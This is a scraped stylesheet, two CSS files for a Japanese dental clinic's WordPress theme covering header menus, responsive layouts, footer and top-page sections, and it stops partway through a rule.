.desktop .header_menu .g_nav > li ul:hover {
	pointer-events: auto;
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
}
.desktop .header_menu .g_nav > li ul a:hover {
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
	text-decoration: underline;
}
.tablet .header_menu .g_nav > li > ul {
	display: none;
}
.tablet .header_menu .g_nav > li > span + ul {
	pointer-events: none;
	opacity: 0;
}
.tablet .header_menu .g_nav > li.hover > span + ul {
	pointer-events: auto;
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
}

@media screen and (max-width: 1294px) {
	.header_right_box {
		position: relative;
		top: -70px;
		width: 35%;
	}
}
@media screen and (min-width: 768px) {
	.header_menu {
		display: inline-block !important;
	}
	.header_menu .g_nav > li ul {
		pointer-events: none;
	}
}
@media screen and (max-width: 1000px) {
	#header {
		min-height: 110px;
	}
	.header {
		padding-bottom: 2em;
	}
	.header .h1-block {
		float: left;
		max-width: 495px;
		width: 47% !important;
	}
	.header_right_box {
		position: inherit;
		top: 0;
		width: 45%;
		margin-top: 10px;
		margin-right: 10px;
	}
}
@media screen and (max-width: 1000px) and (min-width: 768px) {
	.pc_logo {
		display: none !important;
	}
	.tab {
		display: block !important;
	}
}
@media screen and (max-width: 767px) {
	html.noscroll,
	html.noscroll body {
		overflow-y: hidden !important;
		height: 100% !important;
	}
	.header {
		padding: 0;
	}
	#header {
		min-height: 121px;
	}
	#header.open {
		position: fixed;
		top: 0 !important;
		left: 0;
		width: 100%;
		background: #fff;
	}
	#header .container_12, #header .container_12 .grid_12 {
		width: auto !important;
	}
	.header_block {
		margin-top: 0;
	}
	#header h1 {
		width: 200px !important;
		margin: 10px 0 5px 3.5%;
		float: left;
		padding: 0;
	}
	#header .h1-block {
		width: 200px !important;
		margin: 40px 0 30px 3.5%;
		float: left;
		padding: 0;
	}
	.header .h1-block a {
		max-width: 301px;
	}
	.header img.head-logo {
		max-width: 301px;
	}
	.pc_logo {
		display: none !important;
	}
	.header_right_box {
		width: 200px;
		margin-right: 6%;
		margin-top: 45px;
	}
	.header_right_box .btn_tell {
		width: 14.7%;
		margin-right: 20.5%;
	}
	.header_right_box .btn_tell img {
		width: auto;
		max-width: 100%;
		margin-right: 0;
	}
	.header_right_box .btn_inq {
		width: 24%;
		margin-right: 16.8%;
	}
	.header_right_box .btn_inq img {
		width: auto;
		max-width: 100%;
	}
	.header_right_box .btn_menu {
		width: 24%;
	}
	.navBtn img {
		width: auto;
		max-width: 100%;
	}
	.menu {
		width: 100%;
		max-width: inherit;
		-webkit-transition: 0s ease-in-out;
		-moz-transition: 0s ease-in-out;
		transition: 0s ease-in-out;
	}
	.toggleMenu {
		display: block;
		width: 60px;
		height: 60px;
		background: #FFFFFF;
		text-align: center;
		cursor: pointer;
		position: fixed;
		top: 0;
		right: 0;
		z-index: 999;
	}
	.menu-trigger,
	.menu-trigger span {
		display: inline-block;
		transition: all .4s;
		box-sizing: border-box;
	}
	.menu-trigger {
		position: relative;
		width: 23px;
		height: 21px;
		margin: 20px auto 0;
		text-align: center;
		cursor: pointer;
	}
	.menu-trigger span {
		position: absolute;
		left: 0;
		width: 100%;
		height: 3px;
		background-color: #A4CDDB;
		border-radius: 2px;
	}
	.menu-trigger span:nth-of-type(1) {
		top: 0;
	}
	.menu-trigger span:nth-of-type(2) {
		top: 9px;
	}
	.menu-trigger span:nth-of-type(3) {
		bottom: 0;
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(1) {
		-webkit-transform: translateY(9px) rotate(-45deg);
		transform: translateY(9px) rotate(-45deg);
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(2) {
		opacity: 0;
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(3) {
		-webkit-transform: translateY(-9px) rotate(45deg);
		transform: translateY(-9px) rotate(45deg);
	}
	.header_menu {
		display: none;
		background: #E2ECF1;
		float: none;
		clear: both;
		position: fixed;
		top: 60px;
		left: 0;
		width: 100%;
		height: calc(100% - 60px);
		padding: 0;
		box-sizing: border-box;
		overflow-y: scroll !important;
		overflow: hidden;
		z-index: 999;
	}
	.header_menu .inner {
		padding: 20px;
	}
	.header_menu .g_nav {
		display: block;
		padding: 0;
		background: none;
	}
	.header_menu .g_nav > li {
		float: none;
		width: 100% !important;
		margin: 2px 0 0;
		border: none !important;
		position: relative;
		background: none;
	}
	.header_menu .g_nav > li > a,
	.header_menu .g_nav > li > span {
		display: block;
		width: 100%;
		height: auto;
		font-family: "秀英明朝 M", "Shuei Mincho M";
		font-size: 16px;
		letter-spacing: 0.1em;
		text-align: left;
		color: #22201E;
		background: #FFFFFF;
		cursor: pointer;
		text-decoration: none;
		position: relative;
		padding: 20px 40px 20px 20px !important;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}
	.header_menu .g_nav > li:first-child > a,
	.header_menu .g_nav > li:first-child > span {
		border-radius: 5px 5px 0 0;
	}
	.header_menu .g_nav > li:last-child > a,
	.header_menu .g_nav > li:last-child > span {
		border-radius: 0 0 5px 5px;
	}
	.header_menu .g_nav > li > a:hover,
	.header_menu .g_nav > li > span:hover,
	.header_menu .g_nav > li.hover > a,
	.header_menu .g_nav > li.hover > span {
		background: #D8E2E6;
		color: #22201E;
	}
	.header_menu .g_nav > li > span:after {
		content: "";
		width: 11px;
		height: 11px;
		border-left: 1px solid #A4CDDB;
		border-top: 1px solid #A4CDDB;
		position: absolute;
		top: 50%;
		right: 20px;
		-moz-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
		-moz-transition-duration: 0.2s;
		-o-transition-duration: 0.2s;
		-webkit-transition-duration: 0.2s;
		transition-duration: 0.2s;
		margin-top: -2px;
		box-sizing: border-box;
	}
	.header_menu .g_nav > li.hover > span:after {
		-moz-transform: rotate(225deg);
		-ms-transform: rotate(225deg);
		-webkit-transform: rotate(225deg);
		transform: rotate(225deg);
		margin-top: -8px;
	}
	.header_menu .g_nav > li > a > span,
	.header_menu .g_nav > li > span > span {
		display: block;
		margin: 0 auto;
	}
	.header_menu .g_nav > li ul {
		display: none;
		position: relative;
		top: 0 !important;
		left: 0;
		background: none;
		padding: 0;
		margin: 0;
		box-shadow: none;
		width: 100%;
	}
	.header_menu .g_nav > li ul li {
		display: none;
		width: 100%;
		margin-top: 2px;
		border-top: none;
	}
	.header_menu .g_nav > li.hover li {
		display: block;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1;
	}
	.header_menu .g_nav > li ul li a {
		display: block;
		font-family: "秀英明朝 M", "Shuei Mincho M";
		font-size: 16px;
		letter-spacing: 0.1em;
		text-align: left;
		color: #22201E;
		background: #A4CDDB !important;
		margin-top: 2px;
		padding: 20px 30px;
		text-decoration: none !important;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		position: relative;
	}
	.header_menu .g_nav > li ul li a:hover {
		opacity: 1;
		background: #CCE3EB !important;
		color: #22201E;
	}	
	.header_menu .g_nav > li ul li a span {
		margin-left: 5px;
	}
	.header_menu .g_nav > li.hover ul {
		display: block;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1;
	}
	.header_menu .g_nav > li > span:before {
		display: none;
	}

	/*スマホ時サブメニューが消える現象を回避*/
	.header_menu .g_nav > li > span {
		position: relative;
	}
	.header_menu .g_nav > li.hover > span + ul,
	.header_menu .g_nav > li > span:hover + ul {
		pointer-events: auto;
		opacity: 1;
	}
}
@media screen and (max-width: 480px) {
	#header {
		min-height: 106px;
	}
	#header h1 {
		width: 150px !important;
	}
	.header_right_box {
		width: 110px;
		margin-right: 10px;
	}
}


/*--------------------------------------
SIDE
--------------------------------------*/
#sidebar {
	display: none;
}

/*--------------------------------------
コンテンツTOP
--------------------------------------*/
.top .footer_top, .inheritance .footer_top, .clinic .footer_top, .message .footer_top, .contact .footer_top {
    display: none;
}
.footer_logo {
    max-width: 294px;
    margin: 2em auto;
}
ul.ft_btn {
    max-width: 800px;
    margin: 0 auto 0.4em;
}
ul.ft_btn li {
    margin-bottom: 10px;
}
/*.ft_btn li.btn_a {
    float: left;
    width: 49%;
}
.ft_btn li.btn_b {
    float: right;
    width: 49%;
}*/
.ft_btn li.btn_a {
    float: left;
    width: 32%;
}
.ft_btn li.btn_b {
    float: left;
    width: 32%;
    margin-left:2%;
}
.ft_btn li.btn_c {
    float: right;
    width: 31.7%;
}
.pc_tel {
    display: block !important;
}
.tab_tel {
    display: none !important;
}
.w_auto img {
    width: auto;
}

@media screen and (max-width: 767px) {
	.footer_top {
		margin-bottom: 40px;
	}
	.footer_logo {
		max-width: 513px;
		margin: 0 auto 2em;
		width: 90%;
	}
	ul.ft_btn {
		width: 90%;
		max-width: 679px;
	}
	.ft_btn li.btn_a, .ft_btn li.btn_b, .ft_btn li.btn_c {
		float: none;
		width: 100%;
		margin-bottom: 1em;
		margin-left:0px;
	}
	.pc_tel {
		display: none !important;
	}
	.tab_tel {
		display: block !important;
	}
	.w_auto img {
		width: 90%;
	}
}


/*--------------------------------------
FOOTER
--------------------------------------*/
#footer {
    background: #c8e0f2;
    font-size: 13px;
}
.footer_block {
	padding: 40px 0 0 0;
	width: 750px;
	margin: 0 auto;
    font-size: 14px;
}
.footer_block_in {
    display: block;
    width: 100%;
    margin: 0 0 20px 0;
}
.footer_nav_box.first, .footer_nav_box.second {
    width: 42%;
    border: none;
    min-height: 100px;
    float: left;
}
.footer_access_box {
    width: 16%;
    border: none;
    min-height: 100px;
    padding: 0;
    float: left;
}
ul.footer_nav li {
    display: block;
    margin-bottom: 0;
}
ul.footer_nav li a {
    padding: 0 0 0 15px;
    background: url(/wp-content/uploads//footer_link.png) no-repeat left center;
    color: #333;
    text-decoration: none;
}
ul.footer_nav li a:hover {
    opacity: 0.7;
}
ul.footer_guide {
    background: #78a9cf;
    max-width: 100%;
}
ul.footer_guide li.copyright {
    color: #fff;
    padding: 20px 0;
    float: none;
    text-align: center;
    font-size: 12px;
}
.access_txt {
    margin-bottom: 3em !important;
}
.co_1 {
    color: #78a9cf;
}

.fixed_box {
    position: fixed;
    width: 449px;
    bottom: 0 !important;
    right: 10px;
    z-index: 1000;
    line-height: 0;
}
.fixed_box li {
    width: 82%;
    float: left;
}
.fixed_box li:last-child {
    width: 17%;
}
.fixed_box li img {
    width: auto;
    max-width: 100%;
}

@media only screen and (min-width: 768px) {
	.fixed_box li:last-child img {
		width: 100%;
	}
}
@media screen and (max-width: 1000px) {
	.footer_nav_box.first, .footer_nav_box.second {
		width: 48%;
		padding-bottom: 30px;
	}
	.footer_nav_box.first {
		margin-left: 2%;
	}
	.footer_access_box {
		width: 50%;
		background: inherit;
		margin: 0 auto;
	}
	ul.footer_nav li {
		float: left;
		width: 33%;
	}
}
@media only screen and (max-width: 767px) {
	.footer_block {
		width: auto;
	}
	.footer_nav_box.first, .footer_nav_box.second {
		width: 100%;
		min-height: 100px;
		padding-bottom: 30px;
		text-align: center;
	}
	.footer_nav_box.first {
		margin-left: 0;
	}
	.footer_access_box {
		width: 90%;
		margin-left: 5%;
	}
	ul.footer_nav li {
		float: none;
		display: inline-block;
		margin-right: 3%;
		width: auto;
	}
	ul.footer_nav li:last-child {
		margin-right: 0;
	}
	ul.footer_guide {
		padding-bottom: 22%;
	}

	.fixed_box {
		padding: 0 20px 20px;
		box-sizing: border-box;
		width: 100%;
	}
	.fixed_box li {
		width: 38%;
		box-sizing: border-box;
	}
	.fixed_box li:first-child {
		border-right: 1px solid #fff;
		width: 38.1%;
	}
	.fixed_box li:last-child {
		float: right;
		width: 21%;
	}
	.fixed_box li img {
		width: 100%;
	}
}

/*----------------------------------------------------------------------------
改修用 20240815
----------------------------------------------------------------------------*/
/*ヘッダー
-------------------------------------*/
/*メニューボタン*/
#header.in .iconLayer.pc{
	display:none;
}

@media(min-width:1100px){
	#header.in {
		min-height: 130px;
	}
	#header.in .header{
		display:flex;
		align-items:center;
		justify-content: space-between;
		padding-bottom: 19px;
	}
	#header.in .header h1 {
		width: auto;
	}
	#header.in .header .h1-block a {
		margin: 0 0 0 20px;
		display: block;
	}
	#header.in .header_right_box{
		position:unset;
		width: auto;
	}
	#header.in .header_right_box .btn_inq {
		margin-right: 0;
	}
	#header.in .header img.head-logo {
		max-width: 220px;
	}
}

@media(max-width:1100px){
/*メニューボタン*/
#header.in .iconLayer.sp{
	display:block!important;
}
}

/*追加メニュー
-------------------------------------*/
@media(min-width:1100px){
	.nav_ {
		display: block;
		margin: 1em 1%;
		overflow: hidden;
	}
	.nav_ ul {
		margin: 0;
		padding: 0;
	}
	.nav_ ul li {
		display: inline-block;
		list-style-type: none;
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
	.nav_ > ul > li > a > .current {
		border-top: 4px solid #5591c1;
		border-right: 4px solid transparent;
		border-left: 4px solid transparent;
		content: '';
		display: inline-block;
		height: 0;
		width: 0;
		vertical-align: middle;
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
	.nav_ > ul > li > a {
		font-size:18px;
		font-family:sans-serif;
		font-weight: 600;
		color: #5591c1;
		display: block;
		line-height: 56px;
		padding: 0 10px;
		text-decoration: none;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}
	.nav_ > ul > li:hover {
		background-color: #80a7c5;
	}
	.nav_ > ul > li:hover > a {
		color: white;
		opacity:1!important;
	}
	.nav_ > ul > li:hover > a > .current {
		border-top-color: white;
	}
	.nav_ > ul > li > div {
		background-color: #80a7c5;
		border-top: 0;
		border-radius: 0 0 4px 4px;
		box-shadow: 0 2px 2px -1px rgba(0, 0, 0, 0.055);
		display: none;
		margin: 0;
		opacity: 0;
		position: absolute;
		width: 230px;
		visibility: hidden;
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
	.nav_ > ul > li:hover > div {
		display: block;
		opacity: 1;
		visibility: visible;
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
	.nav_ > ul > li > div ul > li {
		display: block;
	}
	.nav_ > ul > li > div ul > li > a {
		font-size:15px;
		color: white;
		display: block;
		padding: 12px 24px;
		text-decoration: none;
	}
	.nav_ > ul > li > div ul > li:hover > a {
		background-color: rgba( 255, 255, 255, 0.3);
	}
	.nav_ a {
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
}

/*追加Gメニュー削除*/
@media(max-width:1100px){
	.nav_{
		display:none;
	}
}

/*toptxt メインテキスト
-------------------------------------*/
.toptxt{
	display:flex;
	flex-wrap: wrap;
	align-items:center;
	justify-content: center;
	width: 1080px;
	margin: 0 auto;
	margin-bottom:80px;
	border-top: 2px solid #7ea0c8;
	border-bottom: 2px solid #7ea0c8;
}
.toptxt-wp{
	width: calc(33% + 1px);
	height: auto;
	margin: 0 -1px -1px 0;
	padding: 50px 0;
/*     aspect-ratio: 1 / 1; */
text-align:center;
/* 	    border: 1px solid #7ea0c8; */
}
.toptxt-txt h3{
	font-size: 20px;
	font-family:sans-serif;
	font-weight: 700;
/* 	text-align:center; */
color: #5591c1;
line-height: 1.4;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.toptxt-img{
	margin-bottom:25px;
}
.toptxt-img img{
	max-width:80px!important;
	border-radius:10px !important;
}

@media(max-width: 1080px){
	.toptxt{
		width:98%;
	}
	.toptxt-wp {
		width: calc(50% + 1px);
	}
	.toptxt-txt h3 {
		font-size: 15px;
	}
}
@media (max-width: 576px) {
    .toptxt-wp {
        width: calc(100% + 1px);
		    padding: 20px 0;
    }
	.toptxt-txt h3 {
		font-size: 20px;
	}
}
/*ストレスフリーな笑顔へのアプローチ
-------------------------------------*/
#pproach{
	margin-bottom: 100px;
}
.pproach-wp{
	display:flex;
	flex-wrap: wrap;
	align-items:center;
	justify-content: center;
	width: 1100px;
	margin: 0 auto;
	margin-bottom:80px;
}
.pproach-txt{
	width: calc(100% - 500px);
	padding: 0 70px 0 0;
}
@media(min-width:992px){
	.pproach-img.order1{
		order:1;
	}
	.pproach-txt.order2{
		order:2;
		padding: 0 0 0 80px;
	}
}
.pproach-txt h3{
	font-size: 30px;
	font-family:sans-serif;
	font-weight: 600;
	color: #7ea0c8;
	margin-bottom:20px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}    
.pproach-txt p{
	font-size:90%;
}
.pproach-img {
	max-width:400px;
	min-height:500px;
}
.pproach-img img{
	max-width:100%;
	min-height:100%;
	object-fit:cover;
	border-radius:10px!important;
}

@media(max-width: 1100px){
	.pproach-wp{
		width:100%;
		padding: 0 15px;
	}
}
@media(max-width: 992px){
	.pproach-img.pc{
		display:none;
	}
	.pproach-img.sp{
		display:block;
		margin: 0 auto 20px;
	}
	.pproach-txt {
    width: 100%;
		padding:0;
	}
	.pproach-txt h3 {
		    text-align: center;
	}
}
@media(max-width: 576px){
	.pproach-wp{
		margin-bottom: 30px;
	}
	.pproach-txt h3 {
		font-size: 22px;
	}
	.pproach-img {
    min-height: auto;
	}
}
/*きたむら歯科経堂の独自の強み
-------------------------------------*/
#strengths{
	margin-bottom: 100px;
}
.strengths {
	width: 900px;
	margin: 0 auto;
	color:white;
}
.strengths-wp {
	width: 100%;
	max-width: 100%;
	background: #80a7c5;
	border-radius: 10px;
	margin: 0 auto 50px;
	padding: 50px 20px 50px;
}
.strengths-txt h3{
	font-size: 25px;
	font-family:sans-serif;
	font-weight: 600;
	text-align:center;
	background:white;
	color: #7ea0c8;
	padding: 10px 10px;
	margin: 0 0 50px;
	border-radius: 10px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.strengths-txt p{
	font-size:90%;
	margin:50px auto 50px;
	max-width:700px;
}
.strengths-img img{
	border-radius:10px!important;
}

@media(max-width: 992px){
	.strengths{
		width:100%;
		padding: 0 15px;
	}
}
@media(max-width: 576px){
	.strengths-wp {
		padding: 30px 15px 30px;
	}
	.strengths-txt h3 {
		font-size: 18px;
		    line-height: 1.5;
		margin-bottom:20px;
	}
	.strengths-txt p{
		margin-top:20px;
	}
}
/*きたむら歯科経堂のサービスと設備
-------------------------------------*/
#services_facilities{
	margin-bottom: 100px;
}
.services_facilities{
	width: 900px;
	margin: 0 auto 80px;
}
.services_facilities hr{
	background-color:#ddd!important;
	margin:100px 0!important;
	opacity:.5;
}
.services_facilities h3 {
	font-size: 30px;
	font-family: sans-serif;
	font-weight: 600;
	text-align:center;
	color: #7ea0c8;
	margin-bottom: 20px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.services_facilities p{
	font-size:90%;
	margin: auto;
	text-align:center;
}
.services_facilities-img{
	display:flex;
	justify-content:space-around;
	margin: 30px auto 0;
}
.services_facilities-img > div{
	width:340px;
}
.services_facilities-img img{
	border-radius:10px!important;
}
#services_facilities p.txt{
	text-align:center;
	margin:80px 0 0;
}

@media(max-width: 992px){
	.services_facilities{
		width:100%;
		padding: 0 15px;
	}
	.services_facilities p{
		text-align:left;
	}
	.services_facilities-img > div{
		width:100%;
		padding:10px;
	}
}
@media(max-width: 576px){
	#pproach {
    margin-bottom: 50px;
}
	#services_facilities {
    margin-bottom: 50px;
}
	.services_facilities {
    margin: 0 auto 40px;
}
	.services_facilities h3 {
		font-size: 20px;
	}
	.prevent-txt p.btn_style {
    margin-bottom: 40px;
}
	.services_facilities hr {
		margin: 30px 0 !important;
	}
	#services_facilities p.txt {
    margin: 40px 0 0;
}
}
/*予防治療【患者一人ひとりに合わせたアプローチ】
-------------------------------------*/
.prevent-txt{
	text-align:center;
}
.prevent-txt p.btn_style{
	margin-bottom:80px;
}
/*院長挨拶
-------------------------------------*/
#greetings{
	background: #4d83ad;
/* 	color:white; */
margin-bottom: 100px;
}
#greetings h2{
	margin:0;
}
.greeting-wp{
	padding:50px 100px;
}
.greeting-txt{
	font-size: 90%;
	letter-spacing: 1px;
	background: white;
	padding: 50px;
	border-radius: 10px;
	margin-bottom: 50px;
}
.elementor .greeting-txt .img{
	float:right;
	margin:0 0 30px 30px;
	width:100%;
	max-width:50%;
	text-align:center;
}
.elementor .greeting-txt .img img{
	margin-bottom: 30px;
	border-radius:10px!important;
}

@media(max-width: 992px){
	.greeting-wp {
    padding: 50px 20px;
	}
	.greeting-txt {
		padding: 30px 15px;
	}
	.elementor .greeting-txt .img {
    float: none;
		margin: 0 0 20px;
		display:block;
		max-width: 100%;
	}
}
@media (max-width: 576px) {
	#greetings{
		margin-bottom:50px;
	}
    .greeting-wp {
        padding: 20px 15px;
    }
	.greeting-txt {
    margin-bottom: 30px;
}
}
/*診療案内
-------------------------------------*/
.treatment{
	width: 1000px;
	margin: 0 auto;
	display: flex;
	flex-wrap: wrap;
	justify-content:space-between;
}
.treatment-wp{
	width:49%;
	background:#80a7c5;
	padding:15px;
	margin-bottom:20px;
	border-radius:10px !important;
}
.treatment-wp >a{
	display:flex;
	align-items:center;
	justify-content: space-between;
	color:white;
	text-decoration:none!important;
}
@media(max-width:992px){
	.treatment-txt{
		order:2;
	}
	.treatment-img{
		order:1;
	}
}
.treatment-txt{
	margin-right:15px;
}
.treatment-txt h3{
	font-family:sans-serif;
	font-weight: 600;
	background: white;
	color: #7ea0c8;
	text-align: center;
	border-radius: 10px;
	margin-bottom: 15px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.treatment-txt p{
	font-size:70%;
}
.treatment-img img{
	border-radius:50%!important;
	max-width:120px!important;
}

@media(max-width: 992px){
	.treatment{
		width:100%;
		padding:0 15px;
	}
	.treatment-wp >a {
		display: block;
	}
	.treatment-txt h3{
		font-size:16px;
	}
	.treatment-txt {
    margin-right: 0;
	}
	.treatment-img{
		text-align:center;
	}
}
@media(max-width: 576px){
	.treatment-txt h3{
		font-size:14px;
	}
	.treatment-txt p {
    font-size: 60%;
	}
}
/*sp  elementor_h1
-------------------------------------*/
@media(max-width: 576px){
	#pproach .elementor_h1,
	#strengths .elementor_h1,
	#services_facilities .elementor_h1,
	#greetings .elementor_h1,
	#treatment .elementor_h1{
		    font-size: 20px;
		margin-bottom: 30px;
	}
}
/*フッター
-------------------------------------*/
/*診療時間*/
.top_list .hours_{
	max-width:700px;
	margin:0 auto 50px;
}
/*post*/
.top_list .post_list{
	display:flex;
	    justify-content: space-between;
	flex-wrap:wrap;
}
.top_list .post_list .news_,.top_list .post_list .blog_{
	width:48%;
}
.top_list .post_list dl{
	padding:15px 0;
	border-top:1px solid #000;
}
.top_list .post_list div.post-wp_ > a:last-child dl{
	border-bottom:1px solid #000;
}
.top_list .post_list dl dt{
	color: #4d83ad;
	    font-size: 90%;
    font-weight: bold !important;
}
.top_list .post_list dl dd{
	font-size:80%;
	line-height:1.5;
}
.top_list .post_list .more{
	text-align: center;
    display: block;
    background: #4d83ad;
    color: white;
    max-width: 160px;
    font-size: 90%;
    margin: 30px auto;
}

@media (max-width: 576px) {
	.top_list .hours_{
	margin:0px auto 50px;
}
	.top_list .post_list{
		margin-bottom:50px;
	}
.top_list .post_list .news_, .top_list .post_list .blog_ {
    width: 100%;
}
}
/*アーカイブ
-------------------------------------*/
#blogBody #blogList .entry {
	padding-bottom: 1em!important;
	margin-bottom: 1em!important;
	position:relative;
}
#blogBody .contentArea h3 {
	margin-bottom: 1em!important;
	line-height: 1.5!important;
}
#blogBody .contentArea .contributor {
    margin: 0em 0 0.5em!important;
    text-align: left!important;
}
.links_archive{
	position:absolute;
	bottom:17px;
	right:0;
}
.links_archive a{
	background: #80a7c5;
    padding: 0 10px;
    color: white;
    display: table;
    font-size: 81%;
}


/* 250130追加 */
#header.in .header h1 {
font-size: 12px;
width: 100%;
/* max-width: 290px; */
line-height: 1.4;
margin-bottom: 5px;
position: fixed;
top: 0;
}
@media screen and (max-width: 1100px) {
#header.in .header h1 {
position: fixed;
width: 100% !important;
max-width: none;
margin: 0;
top: 0;
}
}

--- FILE ---
content_type: text/css
request_url: https://kitamura-dc-k.com/wp-content/themes/genova_tpl/css/content.css
body_size: 12501
content:
/* =====================================
■COMMON
===================================== */
a:hover img {
	opacity: 0.8;
}
img {
	width: auto;
	max-width: 100%;
	vertical-align: bottom;
	margin: 0;
	padding: 0;
}
p {
	margin-bottom: 1em;
}
p:last-child {
	margin-bottom: 0;
}
table {
	width: 100%;
}
.half {
	display: inline-block;
}
strong {
	font-weight: bold;
}

@media screen and (max-width: 767px) {
	.height-auto {
		height: auto !important;
	}
}


/* -------------------------------------
CONTENT
------------------------------------- */
#wrapper {
	padding-top: 170px;
	height: 100%;
	box-sizing: border-box;
}
#content {
	padding: 0 0 110px;
	min-height: 600px;
}
.top #content {
	padding: 0;
}

@media screen and (max-width: 767px) {
	#wrapper {
		padding-top: 0 !important;
	}
	#content {
		padding: 0 0 50px;
	}
}

/* =====================================
■TOP
===================================== */
/*--------------------------------------
loopslider
--------------------------------------*/
#loopslider {
    margin: 0 auto;
    width: 100%;
    height: 250px;
    text-align: left;
	position: relative;
	overflow: hidden;
}
#loopslider ul {
	float: left;
	overflow: hidden;
	display: inline-block;
	overflow: hidden;
}
#loopslider ul li {
	width: 2000px;
	height: 250px;
	float: left;
	display: inline;
	overflow: hidden;
}
#loopslider ul:after {
	content: ".";
	height: 0;
	clear: both;
	display: block;
	visibility: hidden;
}


/*--------------------------------------
common
--------------------------------------*/
.corona {
	width: 90%;
	max-width: 700px;
	margin: 40px auto 0;
}
.top_attention {
    width: 90%;
    margin: 0 auto !important;
    max-width: 1000px;
}
.top_list {
    max-width: 1000px;
    width: 1000px !important;
    margin: 0 auto;
}
.top_text {
    line-height: 2.5;
}
.top_txt {
    max-width: 712px;
    letter-spacing: 5px;
}
.ziti {
    font-family: "UD新ゴ R", "UD Shin Go Regular";
}
.top_text p {
    margin-bottom: 1.5em;
}

@media screen and (max-width: 1000px) {
	.top_list {
		max-width: 96%;
		width: 96% !important;
	}
}
@media screen and (max-width:767px) {
	.corona {
		width: 90%;
		max-width: 800px;
		margin: 4.5vw auto 0;
	}
	.top_list {
		max-width: 100%;
		width: 90%!important;
	}
}


/*--------------------------------------
ご挨拶
--------------------------------------*/
#flexbox .col.part_sp {
    display: none;
}
#flexbox .col {
    width: 50%;
    float: left;
}
#flexbox .col.part1 {
    background: url(/wp-content/uploads/top_img01.jpg) no-repeat bottom center #c8d4c9;
    background-size: cover;
}
#flexbox .col.part2 {
	background: #4d83ad;
	padding: 55px 0;
	box-sizing: initial;
}
#flexbox .col h3 {
    color: #fff;
    font-size: 30px;
    text-align: center;
    letter-spacing: 0.3em;
}
#flexbox .col p {
    color: #ffffff;
    font-size: 90%;
    letter-spacing: 1px;
    margin-bottom: 2em;
    padding: 0 50px;
}
#flexbox .col p.col_p {
    font-size: 90%;
    color: #fff;
    text-align: center;
}
.btn_style {
	width: 230px;
	height: auto;
	margin: 0 auto;
	padding: 0 !important;
}
.btn_style a {
	display: block;
	color: #78a9cf;
	width: 230px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	border-radius: 17px;
	font-size: 19px;
	letter-spacing: 5px;
	background: url(/wp-content/uploads/footer_link.png) no-repeat 76% center #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 );
	text-decoration: none;
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.6) !important;
}
.elementor .btn_style a:hover, .btn_style a:hover {
	opacity: 0.7;
	text-decoration: none !important;
}
.btn_style2 {
	width: 300px;
	height: auto;
/*	margin: 0 auto;*/
	padding: 0 !important;
}
.btn_style2 a {
	display: block;
	color: #fff;
	width: 300px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	border-radius: 17px;
	font-size: 19px;
	letter-spacing: 5px;
	background: url(/wp-content/uploads/whitearrow.png) no-repeat 90% center #78a9cf;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 );
	text-decoration: none;
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.6) !important;
}
.elementor .btn_style2 a:hover, .btn_style2 a:hover {
	opacity: 0.7;
	text-decoration: none !important;
}

@media screen and (min-width: 1300px) {
	#flexbox .col.part1 {
		background-size: contain !important;
	}
}
@media screen and (max-width: 767px) {
	#flexbox .col.part_sp {
		display: block;
	}
	#flexbox .col {
		width: 100%;
		float: none;
		height: auto !important;
	}
	#flexbox .col.part1 {
		display: none;
	}
	#flexbox .col.part2 {
		padding: 40px 0;
	}
	#flexbox .col p, #flexbox .col h3 {
		padding: 0 5%;
	}
	#flexbox .col p {
		margin-bottom: 15px;
	}
}


/*--------------------------------------
きたむら歯科の特徴
--------------------------------------*/
.featureList3 li:nth-child(3n+1) {
    margin-left: 0;
}
.featureList3 li {
    width: 31%;
    float: left;
    margin-left: 3.5%;
}
.feature_ttl {
    font-size: 27px;
    line-height: 1.7;
    margin-bottom: 1em;
    padding-top: 80px;
    font-family: "UD新ゴ L", "UD Shin Go Light";
    letter-spacing: 5px;
	text-align: center;
	letter-spacing: 3px;
}
.num1 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num01.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num2 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num02.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num3 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num03.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num4 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num04.png) no-repeat scroll center top;
